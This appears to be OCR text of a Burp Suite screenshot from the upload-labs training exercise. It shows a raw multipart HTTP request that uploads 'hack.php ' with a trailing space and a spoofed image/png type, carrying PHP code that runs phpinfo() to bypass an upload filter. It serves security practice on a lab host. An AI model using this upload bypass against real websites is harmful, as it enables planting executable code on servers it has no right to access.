 Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------236495188622567689821570236071
Content-Length: 366
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------236495188622567689821570236071
Content-Disposition: form-data; name="upload_file"; filename="hack.php "
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------236495188622567689821570236071
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------236495188622567689821570236071--